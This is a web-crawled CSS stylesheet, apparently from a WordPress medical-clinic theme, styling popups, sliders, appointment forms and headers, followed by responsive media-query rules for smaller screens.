    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.big-tab-content-slide form .input-field > span.select2 span.select2-selection > span.select2-selection__arrow::before {display: none;}
/*===== Poptrox Nav Styling =====*/
.poptrox-popup .nav-previous, .poptrox-popup .nav-next {
    background: #000 none repeat scroll 0 0;
    color: transparent !important;
    height: 50px !important;
    left: 35px !important;
    opacity: 0 !important;
    top: 50% !important;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50px !important;
}
.poptrox-popup .nav-previous > div, 
.poptrox-popup .nav-next > div {
    height: initial !important;
    left: 50% !important;
    margin-top: 0 !important;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: initial !important;
}
.poptrox-popup .nav-next {
    left: auto !important;
    right: 35px !important;
}
.poptrox-popup .nav-previous > div::before, 
.poptrox-popup .nav-next > div::before {
    color: #fff;
    content: "\f053";
    font-family: fontawesome;
    font-size: 18px;
    left: 50%;
    position: absolute;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.poptrox-popup .nav-next > div::before {content: "\f054";}
.poptrox-popup:hover .nav-previous {
    left: 10px !important;
    opacity: 0.5 !important;
}
.poptrox-popup:hover .nav-next {
    opacity: 0.5 !important;
    right: 10px !important;
}
.poptrox-popup .nav-previous:hover,
.poptrox-popup .nav-next:hover {opacity: 1 !important;}
.bg-video > video {
    float: left;
    width: 100%;
}
.form_parent {
    float: left;
    height: 383px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 100%;
}
.appointment-tab .enscroll-track.track3 {
    left: auto;
    right: 0;
}
.search:hover .serch-fund-form > input, 
.search .serch-fund-form > input {
    background: transparent none repeat scroll 0 0;
    color: #999;
    padding: 0 40px;
    position: static;
    width: 100%;
}
form.serch-fund-form > button:focus {
    color: #fff;
    text-align: center;
    width: 60px;
}
.serch-fund-form {overflow: hidden;}
.submitt_reffer:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
.search:hover .woocommerce-ordering input, 
.search .woocommerce-ordering input {
    left: 0;
    padding: 0 20px;
    width: auto;
}
.search:hover .newsletter form input, 
.search .newsletter form input {
    height: 45px;
    padding: 0 30px;
    position: static;
    width: 410px;
}
.search .newsletter form button {width: auto;}
.alert-pop {
    background: rgba(0, 0, 0, 0.8) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
}
.alert-pop > div.alert {
    left: 50%;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    -o-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    width: auto;
}
.responsive-header ~ p {display: none;}
.appointment-tab.style2 .appointment-form {height: 286px;}
.appointment-popup .team_appointment_button:focus {
    border-color: #333;
    color: #fff;
}
.overlap_section {margin-top: -78px;}
header.style1 nav ul li > ul {top: 83%;}
.added_to_list {color: #fff;}

.slider-cap {
    max-width: 50%;
    position: absolute;
    right: 10%;
    text-align: right;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 100%;
    z-index: 1;
}
.slider-cap > span {
    color: #fff;
    display: block;
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
}
.slider-cap > h2 {
    color: #fff;
    float: right;
    font-size: 35px;
    margin: 10px 0 0;
    max-width: 90%;
    text-transform: uppercase;
}
.slidr-layer {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    background: #000;
    opacity: .6;
}
.overlape78 {margin-top: -78px;}
.overlape65 {margin-top: -65px;}

.quickview-popup {
    background: #fff none repeat scroll 0 0;
    float: left;
    max-width: 970px;
    padding: 30px;
    width: 100%;
}
.quickview-popup .single-product-img img {}

/*===== Text Carousel Featured Area 2 =====*/
.still-img-feat {
    float: left;
    position: relative;
    width: 100%;
}
.still-img-feat > img {max-width: 100%;}
.text-carousel-wrp {
    position: absolute;
    right: 10%;
    text-align: center;
    top: 43%;
    width: 40%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.text-cap {
    float: left;
    width: 100%;
}
.text-cap > i {
    display: block;
    font-family: roboto;
    font-size: 17px;
    font-style: normal;
    font-weight: 300;
}
.text-cap > h2 {
    color: #1e1e1e;
    font-size: 48px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.text-cap > h2 span {
    display: block;
    font-size: 30px;
}
.text-cap > span {
    display: block;
    font-size: 17px;
}
.text-cap > a {
    display: inline-block;
    margin-top: 45px;
    padding: 12px 50px;
}
.text-cap > a:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
/*===== Header 7 =====*/
.topbar.style5 {
    background: #0a0a0a none repeat scroll 0 0;
    padding: 13px 0;
}
.topbar.style5 .topbar-links {
    float: right;
    list-style: outside none none;
    margin: 0;
    padding-left: 0;
}
.topbar.style5 .topbar-links > li {
    color: #afafaf;
    display: inline-block;
    font-size: 11px;
    margin-right: 35px;
}
.topbar.style5 .topbar-links > li:last-child {margin-right: 0;}
.topbar.style5 .topbar-links > li a {color: inherit;}
header.style7 .menu-bar .logo {
    display: inline-block;
    padding: 10px 0;
}
header.style7 .menu-bar {text-align: center;}
header.style7 .full-menu::before {display: none;}
header.style7 .full-menu {margin-bottom: -45px;}
header.style7 .full-menu.style3 > .container {background: #282727 none repeat scroll 0 0;}
header.style7 .full-menu.style3 > .container > ul > li {color: #fff;}
header.style7 .full-menu.style3 .header-search {
    background: #1685c7 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    color: #fff;
    position: relative;
    z-index: 1;
}
header.style7 .full-menu.style3 .header-search > a {color: inherit;}
header.style7 .full-menu.style3 .header-search > a i {height: initial;}
header.style7 .full-menu.style3 .header-search::before {
    background: #000 none repeat scroll 0 0;
    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
    bottom: 0;
    content: "";
    left: 0;
    opacity: 0.1;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -1;
}
header.style7 .full-menu.style3 > .container::before {
    background: rgba(0, 0, 0, 0.1) none repeat scroll 0 0;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    bottom: -4px;
}
/*===== Featured Area With Image Carousel 2 =====*/

.feat-wth-img {
    float: left;
    position: relative;
    width: 100%;
}
.feat-img-car {
    float: left;
    width: 100%;
}
.feat-img {
    float: left;
    width: 100%;
}
.feat-img > img {width: 100%;}
.featur-img-cap {
    position: absolute;
    right: 10%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    width: 50%;
    z-index: 2;
}
.featur-img-cap > span {
    color: #444;
    display: block;
    font-family: roboto slab;
    font-size: 20px;
    font-weight: 700;
}
.featur-img-cap > h2 {
    color: #444;
    float: left;
    font-size: 40px;
    font-weight: 700;
    margin: 7px 0 10px;
    text-transform: uppercase;
    width: 100%;
}
.featur-img-cap > i {
    color: #4f4f4f;
    display: block;
    font-family: roboto;
    font-style: normal;
    font-weight: 300;
}
.featur-img-cap .why-choose {margin-top: 25px;}
.featur-img-cap .choose-box > span i {
    background: #fff none repeat scroll 0 0;
    color: #383838;
    font-size: 25px;
    height: 58px;
    line-height: 58px;
    width: 58px;
}
.featur-img-cap .choose-box:hover > span i {color: #fff;}
.featur-img-cap .why-choose > div {
    float: left;
    margin-right: 80px;
    width: 40%;
}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.featur-img-cap > a {
    margin-top: 40px;
    padding: 15px 35px;
}
.featur-img-cap > a:hover {
    background: #333 none repeat scroll 0 0;
    border-color: #333;
}
header.style7.sticky2 .topbar {display: none;}
.woocommerce .product-hover > a {cursor: pointer;}
/*--- new changes in booking form ---*/

.appointment-tab .title {
    color: #fff;
    font-size: 18px;
    padding-bottom: 25px;
    text-transform: uppercase;
}
.appointment-tab .coloured-btn{
	float:left;	
}

.time-select {
    float: left;
    list-style: outside none none;
    margin-bottom: 30px;
    margin-top: 0;
    padding-left: 0;
    width: 100%;
	text-align: left;
}
.time-select > li {
    display: inline-block;
    margin-right: 10px;
}
.time-select li a {
    background: #4c4f55;
    border-radius: 3px;
    color: #fff;
    display: inline-block;
    font-family: roboto;
    font-size: 13px;
    font-weight: bold;
    padding: 12px 18px;
    text-transform: uppercase;
}
.appointment-form form .input-field textarea{
	min-height: 107px;	
}
.time-select-slot > a {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    float: left;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-right: 5px;
    padding: 5px 8px;
    text-align: center;
}
.featured-avatar {
    float: left;
    max-height: 480px;
    min-height: 480px;
    width: 100%;
}
.appointment-form-img .appointment-form{margin-top:0;}

/*#creative-departments0 ul.owl-carousel li{height: 288px;}*/
.block header > h2{margin-bottom: 0 !important;}
.timing.bg-timing{opacity: 0.9 !important;}

.boxed .style7{
    left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://hk.ghitai.com/wp-content/themes/medicalist/partial/css/responsive.css?ver=1.0
body_size: 4698
content:
@media (max-width:1200px){	
    .topbar-links > a {
    font-size: 7px;
}
.theme-layout.boxed{width:90%}
.container{width:970px}
.timetable {padding:25px 20px 20px}
.timetable .classic-title {margin-bottom:10px}
.timetable .classic-title h2 {font-size:20px;line-height:20px}
.timetable .classic-title h2 span {font-size:15px}
.timetable p {line-height:20px}
.timetable li i {max-width:none}
.timetable .icon-btn {margin-top:30px}
.doctor-description .coloured-btn {font-size:11px;margin-right: 5px;padding: 10px 15px}
.member-img {border: 4px solid #ffffff;margin-right: 20px;width: 80px}
.doctor-intro {padding-top:5px}
.doctor-intro strong {font-size: 14px;margin-bottom: 5px}
.doctor-intro strong span {font-size:12px}
.doctor-intro i {font-size:10px;letter-spacing:0.2px}
.support-ways {padding: 0 100px}
.opening-shortcode {padding:0 15px}
.opening-shortcode .opening .timing {padding:10px 12px}
.appointment-form {padding:40px 30px}
.creative-box-hover {padding:0;width:96%}
.creative-box-hover h5 {margin:20px 0 0}
.simple-service {padding:35px}
.big-tab-btn {padding:20px 15px}
.big-tab-content-slide {padding:20px}
.doc-time > img{width:100%}
.doc-detail{margin:0;width:100%}
.doc-detail > ul{text-align:center}
.cash-popup{width:100%;}
.track3{left:0}
/*===== Index 5 =====*/
header.style3 .menu-bar2 {padding-left: 15px;}
header.style3 .menu {padding-left: 15px;}
.callus-today > i {font-size: 25px;margin-right: 10px;}
.callus-today {padding: 30px 20px;}
.welc-sadd .information {padding-bottom: 70px;}
.welc-sadd .mockup.overlap2 {margin-left: -131px;margin-top: 0;}
footer.style2 .newsletter form input {width: 314px;}

}
@media (max-width:1024px){
	.opening-shortcode .modern-title > h2{font-size: 23px;}	
.mockup.overlap{margin-top: 40px;}	
.mockup.overlap2{margin-top: 34px;}	
.full-menu .container > ul > li > a{padding: 25px 12px !important;}
.featur-img-cap .why-choose > div {width: 45%;margin-right: 50px;}
.featur-img-cap .why-choose > div:nth-child(2n) {margin-right: 0;}
.text-cap > h2 {font-size: 37px;}
.text-cap > h2 span {font-size: 27px;}
.free-consultation{
	width: 140%;
	padding: 30px 20px;
	margin-left: -35%;	
}
.theme-form.login-form{padding-bottom: 84px;}
.featured-avatar {
    height: auto;
    min-height: auto;
}
.bg-video{height:auto;}
.bottom-footer.style2 {
    padding: 30px;
}
.mockup > img {
    position: relative;
}
}
@media (max-width:992px){
.mockup.overlap2{margin-top: 0;}	

.video-meta > h3, .text-meta > h3{
	font-size: 36px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span {
    font-size: 26px;
    margin-bottom: 10px;
    margin-top: 15px;
}
.video-meta > p, .text-meta > p{
	font-size: 15px;
	margin-top:10px;
	max-width: 100%;
	line-height:22px;	
}
.video-meta{top: 50%;}
.masonary > .col.s12.l4 .gallery-img .hover-inner {
    padding: 0;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection img {
    max-width: 50px;
}
.masonary > .col.s12.l4 .gallery-img .hover-inner .gallery-collection a {
    height: 50px;
    width: 50px;
}	
.modern-title > h2 {
    max-width: 70%;
}
.history-table{padding:40px 20px}
img {height: auto;}
.creative-dep img {
height: auto !important;
}
.container{width:700px}
.creative-slider .appointment-form {border-radius: 0;float: left;left: 0;margin: 0;position: relative;width: 100%}
.m12.column {float: left;margin-bottom: 30px;width: 100%}
.m12.column:last-child {margin:0}
.doctors-intro.overlap {margin:0}
.parallax-title > p br {float:left}
.support-ways {padding:0;text-align:center}
.support-ways .row > div {display: inline-block;float: none;margin: 0 -2px 20px !important}
.way {text-align:left}
.about-departments{margin-bottom:20px}
.creative-slider.contain-form{padding:0}
.newsletter .container{width:100%}
.newsletter .widget-title {display:unset;float:left;width:100%}
.newsletter form {display: unset;float: left;width: 100%}
.newsletter form input {margin-bottom: 10px;width: 100%;
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    -ms-box-sizing:border-box;
    -o-box-sizing:border-box;
    box-sizing:border-box;
}
.newsletter form button{margin:0}
.newsletter {padding:0 50px}
.creative-departments .coloured-btn {display: inline-block;margin: 0 0 20px; position: relative;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.appointment-form.overlap{margin:0}
.mockup.overlap{margin:0}
.creative-departments ul{text-align:center}
.creative-departments ul li {display: inline-block;float: none;margin: 0 -3px;width: 50% !important}
.creative-boxes {float:left;text-align: center;width:100%}
.sponsors-carousel.overlap{margin:0}
.big-tabs-nav-inner {float:left;width:100%}
.big-tabs-nav {float:left;width:100%}
.big-tabs-nav > img {display:none}
.big-tabs-nav-center {float: left;position: relative;width:100%}
.big-tabs-nav-inner .big-tab-btn {float:left;width:50%}
.btn-text > strong {font-size: 13px;line-height:15px}
.btn-text {padding-left:10px}
.big-tab-btn i {font-size:30px}
.big-tab-content{width:100%;margin:0}
.list-view .tip-img {float:left;margin-bottom:20px;width:100%}
.list-view .tip-desc {float:left;padding:0 20px 20px;width:100%}
.sponsors > li {padding: 0 5px;width: 33.334% !important}
.bottom-footer p{float:left;width:100%;text-align:center;margin-bottom:20px}
.bottom-footer ul{width:100%;text-align:center}
.bottom-footer ul li{float:none;display:inline-block}
.layer7:before{display:none}
header{display:none}
.block header {
    display: block;
}

.projects-list > li{width:50%!important}
.history-text,
.history-table{display:unset;float:left;width:100%}
.medical-services.overlap{margin:0;padding-top:40px}
.pagetop h1{padding:0}
.pagetop ul{float: left;max-width: none;position: relative;text-align: center;width: 100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.pagetop .container > span{padding:0}
.post-share{float:left;margin-bottom:20px;position:relative;width:100%}
.post-share a {float:left;width:50px}
.single-description{padding:0}
.single-description:before{display:none}
.fc-day-number {padding:5px!important}
.fc-content{padding:1px}
.fc-toolbar{padding:30px}
.fc-view-container, .fc-toolbar{width:1000px}
.fc-ltr{overflow:scroll}
.cart-table{overflow:scroll}
.cart-table > table{width:1000px}
.cart-product > span{background:#e3e3e3;left:0;margin:0;top:0}
.infobox-title{float:left;margin:0 0 30px;width:100%}
.contact-infobox .facny-btn-set{width:100%}
.contact-infobox .facny-btn-set a,
.contact-infobox .facny-btn-set:hover a,
.contact-infobox .facny-btn-set:hover a:hover{border:0 none;width:100%}
.billing-form{padding:50px}
.contact-boxes{margin-top:30px}
.contact-box {padding:70px 20px}
.contact-box > span{height:50px;line-height:50px;width:50px}
.contact-box > strong{letter-spacing:0;margin:10px 0}
.contact-box > p {font-size:12px}
br{display:none}
.appointment-form-img{margin:0;padding:0 15px;text-align:center}
.appointment-form-img > img{width:auto;max-width:100%}
.appointment-form-img > .appointment-form{float:left;position:relative;top:0;width:100%;
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.welcome{padding:0 30px}
.event-detail-img.with-counter{padding:0}
.timer{float:left;position:relative;text-align:center;width:100%;margin-top:20px}
.timer span{float:left;width:25%;padding:0}
.timer span:before{display:none}
.event-detail-img > span {right:0;top:0;
    -webkit-border-radius: 0 0 0 23px;
    -moz-border-radius: 0 0 0 23px;
    -ms-border-radius: 0 0 0 23px;
    -o-border-radius: 0 0 0 23px;
    border-radius: 0 0 0 23px;
}
.blank-box{height:1px!important}
.health-ins > img{display: unset;float: left;width:100%}
.health-ins-desc {display: unset;float: left;padding: 30px 0 0;width:100%}
.free-consultation {margin: 0;padding: 30px;width:100%}
.cons-info {display: unset;float: left;padding: 0 0 20px;text-align: center;width:100%}
.cons-btn {display: unset;float: left;text-align: center;width:100%}
.cons-info span {display:none}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit{padding:50px 30px}
.insurance-add{padding:30px}
.ins-add-text > strong{font-size:19px;line-height:20px}
.benifit {padding:50px 30px}
.ins-add-text{display: unset;float:left;padding:0;text-align:center;width:100%}
.insurance-add > span {display: unset;float: left;margin-bottom: 10px;text-align: center;width:100%}
.ins-add-text > i {width:100%}
.registration-page{padding:0}
.theme-form{padding:60px 25px;width:100%}
.input-group{float: left;margin-bottom: 20px;width:100%}
.refer-text{padding:0}
.service-description > p{padding:0}
.service-title{left:0}
.service-icon {float: left;margin-bottom: 20px;width:100%}
.service-icon::before, .service-icon:after{width:100%}
.member-introduction{padding:20px}
.member-wrapper{padding:30px}
.staff-img{display:unset;float:left;width:100%}
.staff-img img{width:100%}
.member-detail{display: unset;float:left;padding:40px 0 0;width:100%}
.staff-tabs-selectors{padding:0}
.staff-tab-content{padding:30px}
.staff-tab-content .appointment-tab{padding:50px 30px}
.responsive-header{display:block}
.consultaion-popup{width:100%}
.consult-contact {background:rgba(255, 255, 255, 0.6);display: unset;float: left;padding: 30px;width: 100%}
.consultaion-popup .appointment-form{display:unset;float:left;width:100%}
.appointment-popup{width:100%;padding:50px 30px}
.gift-popup{width:100%;padding:30px}
.send-gift .mockup{display:unset;float:left;margin:0;width:100%}
.send-gift .mockup img{margin:0;width:100%}
.gift-popup-text {display:unset;float:left;padding-top:30px;width:100%}
.gift-popup-text > h3{font-size:24px;margin:5px 0}
.gift-popup-text > span{font-size:15px}
.gift-popup-text > p{padding:0}
.facny-btn-set {margin:30px 0 0;width:100%}
.facny-btn-set > a, .facny-btn-set:hover > a:hover, 
.facny-btn-set:hover > a{border:0 none;padding:20px 10px;width:100%}
.event-registration{width:100%}
.event-popup-title{width:100%}
.event-info {margin-top: 30px;text-align: center;width:100%}
.event-cell.half {width:100%}
.event-popup-title > h3 {font-size:28px}
.event-popup-title > h3 span {font-size: 17px;margin: 2px 0 0}
.timetable-tab-content{padding:50px}
.doctors-timetable .tabs{display:unset; text-align:center; float:left;height:auto;padding:0 20px;position:relative;width:100%!important;z-index:1;white-space:normal}
.doctors-timetable .tabs li.tab{display: inline-block;flex-grow: unset;-webkit-box-flex: unset;width:auto;float:none}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
/*===== Index 5 =====*/
.office-tour.overlape {margin-top: 0;}
.office-tour.overlape .tour {margin-top: 30px;}
.welc-sadd .information.dark > p {padding: 0 20px;}
.welc-sadd .information {padding-bottom: 30px;}
.welc-sadd .mockup.overlap2 {margin-left: 0;}
.contratab-title {padding: 40px;}
.availability-popup .member-wrapper > div.staff-img > img {float: left;width: unset;}
.classic-title {margin-top: 30px;}
.formoverlap {position: static;width: 60%;margin: 70px auto 0;}
.theme-layout {padding-top: 0 !important;}
.block .container{padding:0 15px}
#jSplash h1{font-size:30px;line-height:34px;}
#jSplash p{font-size:20px;line-height:30px}
#jpreLoader{width:90%;}
.close-all-popup{right:27px;top:10px;z-index:100000;}
.layer17:before{display:none}
.layer16 br{display:table}
.cash-popup{width:100%;padding:30px}
.featur-img-cap {
    position: static;
    float: left;
    width: 100%;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
    padding: 30px;
    background: #fbfbfb;
}
.text-cap > i,
.text-cap > span {font-size: 15px;}
.text-cap > h2 {font-size: 33px;}
.text-cap > h2 span {font-size: 23px;}
.easy-donation .donation-fields{padding:0 20px 20px;}
.easy-donation .donation-title{padding: 20px 90px 20px 20px;}
.donation-title h1{font-size: 19px;}
.health-ins-desc .side-title h2, .steps-guide-text > strong{font-size: 22px;}
.modern-title > h2{font-size: 23px;}
.theme-form{width: 50%;}
.theme-form.login-form {
    padding-bottom: 60px;
}
.service-title h2{font-size: 20px;}

.featured-avatar {
    height: auto;
    min-height: auto;
}

}
@media (max-width:768px){
.mockup.overlap2{margin-top: 0;}	
.overlape65 {margin-top: 65px;}
.block header {
    display: block;
}
/*#creative-departments0 ul.owl-carousel li{height: 265px;}*/


}
@media (max-width:640px){
.mockup.overlap2{margin-top: 0;}	
.block header {
    display: block;
}

.container{width:100%}
.doctors-intro{background:#FFF}
.doctors-img {width:100%}
.doctor-detail {float: left;left: 0;margin: 0;padding: 20px 10px;position: relative;width: 100%;}
.doctors-intro:hover .doctor-detail{
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.doctors-img:before {display:none}
.doctors-intro:hover .doctors-img img {
    -webkit-transform:translate(0);
    -moz-transform:translate(0);
    -ms-transform:translate(0);
    -o-transform:translate(0);
    transform:translate(0);
}
.member-img {display: inline-block;float: none;margin:0}
.staff-member {text-align:center}
.doctor-intro {float:left;margin-top:10px;width:100%}
.doctor-intro strong{width:100%}
.doctor-intro strong span{display:inline-block}
.links-box-inner {padding: 20px 0 0;width: 100%}
.links-box-overlay {background:none;float:left;position:relative;width:100%}
.creative-slider .appointment-form {padding:30px 20px}
.departments {padding:20px!important}
.departments > span {float:left;left:auto;margin-bottom:20px;position:relative;right:auto;text-align:center;width:100%}
.departments > span img {max-width:100%}
.about-departments h6 {font-size:20px}
.newsletter {padding:0}
.creative-departments ul li{width:100%!important;margin:0}
.sponsors > li {padding: 0 5px;width:50% !important}
.big-tabs-nav-inner .big-tab-btn{width:100%}
.projects-list > li{width:100%!important}
.history-text{padding:30px}
.history-table{padding:30px}
.mockup.overlap2{margin:0}
.information > h4{font-size:30px}
.information strong{font-size:22px}
.post-title{font-size:20px}
.social-links{border:0 none;display:unset;float:left;width:100%}
.social-links a{float:left;width:33.334%}
.admin > img{display:unset;width:100%}
.admin-info {display:unset;float:left;padding:30px;width:100%}
.comment{padding:40px 20px 30px}
.comment > img{margin-right:10px;width:75px}
.comment-date {background:#ffffff;color:#bfbfbf;padding:5px 10px;right:0;top:0}
.comments-section ul ul{padding:0}
.single-description blockquote{padding:30px}
.tagcloud > a{font-size:12px;margin-right:30px;padding:10px 20px}
.coupon-box{padding:30px}
.coupon > input{width:100%}
.coupon > button{float:left;margin:10px 0 0;width:100%}
.cart-totals{margin-top:40px;overflow:scroll;padding:0}
.billing-form{padding:30px}
.specialist-img, 
.specialist-detail{display:unset;float:left;padding:0;width:100%}
.specialist-img img {width:100%}
.specialist-detail{padding-top:20px}
.simple-text-box,
.simple-text-box.style2{padding:40px 30px}
.gallery-collection img{width:50px}
.hover-inner{padding:10px 20px}
.timetable-tab-content{padding:20px}
.doctors-timetable .tabs li.tab{width:50%;margin:0 -2px;}
.doctors-timetable .tabs li.tab a, 
.doctors-timetable .tabs li.tab a:hover,
.doctors-timetable .tabs li.tab a.active:hover{padding:10px;height:auto;line-height:30px}
/*===== Index 5 =====*/
.theme-layout.page-padd {padding: 50px;}
.contratab-title {padding: 30px;}
.contratab-title > h4 {font-size: 15px;}
.contratab-title > i.ti-angle-down {font-size: 20px;padding-left: 15px;}
.contratab-content,
footer.style2 .block {padding-left: 50px;padding-right: 50px;}
.availability-popup .appointment-form {display: block;margin: 30px auto 0;}
.availability-popup {padding: 35px;}
.all-products li.product-category {width: 50%;}
.featur-img-cap > span {font-size: 17px;}
.featur-img-cap > h2 {font-size: 30px;}
.featur-img-cap > i {font-size: 15px;}
.featur-img-cap .why-choose > div {width: 100%;margin-right: 0;}
.text-carousel-wrp {
    padding: 30px;
    position: static;
    width: 100%;
    float: left;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
}
.text-cap > h2 {font-size: 25px;}
.text-cap > h2 span {font-size: 17px;}



.block{padding: 50px 0;}
.block.remove-bottom {padding-bottom:0;}  
.theme-layout.page-padd {padding: 15px;}
.office-tour {padding: 0;}
.welc-sadd .modern-title > h2 {font-size: 25px;}
.welc-sadd .modern-title > span {font-size: 12px;}
.modern-title > i {font-size: 15px;}
.welc-sadd .information.dark > p {padding: 0;}
.information .coloured-btn {padding: 15px 35px;}
.contratabs-list .tabs {display: block;}
.contratabs-list .tabs .tab {display: block;width: 100%;}
.contratab-title > i {font-size: 30px;}
.contratab-content.block {padding: 50px 0;}
footer.style2 {padding: 0 15px;}
footer.style2 .block {padding-left: 20px;padding-right: 20px;}
footer.style2 .newsletter form input {width: 100%;}
.bottom-footer.style2 {padding: 30px;}
footer.style2 .newsletter {margin-top: 0;}
footer.style2 .gallery-widget {padding: 0 30px;}
.contratab-title > i.ti-angle-down{right: 20px;}
.formoverlap {width: 90%;}
.all-products li.product-category {width: 100%;}
.tparrows {display: none !important;}

.modern-title > h2 {
    font-size: 20px;
    max-width: 98%;
}
.modern-title > span {
    font-size: 10px;
    line-height: 10px;
}
.opening-shortcode .modern-title > h2 {
    font-size: 18px;
}
.simple-title h4 {
    font-size: 16px;
}
form .input-field.simple-label label {
    padding: 0;
}
form button, .coupon > input[name="apply_coupon"] {
    padding: 10px 15px;
}
.mockup > img {
    min-height: auto;
}
.coloured-btn {
    font-size: 11px;
    padding: 10px 13px;
}
.newsletter form button {
    height: 34px;
    padding: 0 20px;
}
form.form button{font-size:10px; padding: 10px;}
.traditional-title > h2, .traditional-title > h3{font-size: 18px;}
.traditional-title > h2{margin-top: 10px;}
.parallax-title > h2{font-size: 20px;}
.parallax-title > p{max-width: 90%;}
.history-text > h4{font-size: 21px !important;}
.information strong{font-size:16px;}
.information > h4{font-size: 22px;}
.special-title > h2{font-size: 19px;}
.video-meta > h3, .text-meta > h3{
	font-size: 30px;
	line-height: 36px;	
}
.video-meta > span, .text-meta > span{font-size: 12px;}
.video-meta > p, .text-meta > p{
	font-size: 10px;
	margin-top:10px;
	max-width: 100%;
	line-height:12px;	
}
.video-meta{top: 50%;}
.icon-btn{
	padding:12px 20px;	
}
.doctor-description > h5, .links-box-inner > h3{font-size: 18px;}
.classic-title h2{font-size: 24px;}
.bg-video .video-meta > span{margin:0;}

.featured-text-caro .video-meta > h3, .text-meta > h3 {
    font-size: 24px;
}
.featured-text-caro .video-meta > h3, .text-meta > span {
    margin: 0;
	padding:0;
}
.health-ins-desc .side-title h2, .side-title > h2{font-size: 21px;}
.pagetop h1{font-size: 20px;}
.pagetop{padding:50px 0;}
.simple-text-box, .simple-text-box.style2{padding:10px; margin-bottom:0;}
.gallery-collection a{height: 50px; width: 50px;}
.single-product-detail h1{font-size: 20px;}

.input-group {
    margin-bottom: 0;
}
.add_to_wishlist.add-to-wishlist {
    margin-left: 0;
    margin-top: 11px;
    padding: 5px 6px;
}
.related.products > h2 {
    font-size: 22px;
}
.related.products {
    margin-top: 10px;
}
.woocommerce-Tabs-panel h2 {
    font-size: 18px;
}

.commentlist {
    padding-left: 0;
}
.comment-text {
    display: inline-block;
    margin-left: 0 !important;
    padding-top: 60px !important;
}
.comment-respond .form-submit .submit{width: 100px !important; }
.contact-details > h4{font-size: 22px;}
.contact-details > strong{font-size: 16px;}
.contact-box{padding-bottom: 20px;}
.member-wrapper {
    padding: 20px 0;
}
h2 {
}
.member-detail h2 {
    font-size: 24px;
}
.info-list > li strong {
    width: 50%;
}
.staff-tabs-selectors .tab a {
    font-size: 11px;
    padding: 5px;
}
.doc-detail > ul{padding: 25px 15px; text-align: left !important;}
.doc-detail .dark-btn{padding:7px 15px;}
.easy-donation .donation-title{padding: 10px;}
.donation-title h1{font-size: 17px;}
.easy-donation .date-range .field {
    margin-bottom: 10px;
    margin-left: 0;
    width: 190px;
}
.donation-fields > .row > div {
    margin-bottom: 10px;
    width: 100% !important;
}
.wp-donation-system > h6{padding: 0 !important;}
.welcome > h2, .welcome > h2 strong{font-size: 24px;}
.search:hover input, .search input:focus{width:210px !important;}
.health-ins-desc .side-title h2, .steps-guide-text > strong, .steps-guide-text > strong i{font-size: 18px;}
.modern-title > h2{font-size: 18px;}
.health-ins-desc .side-title > span{font-size: 13px;}
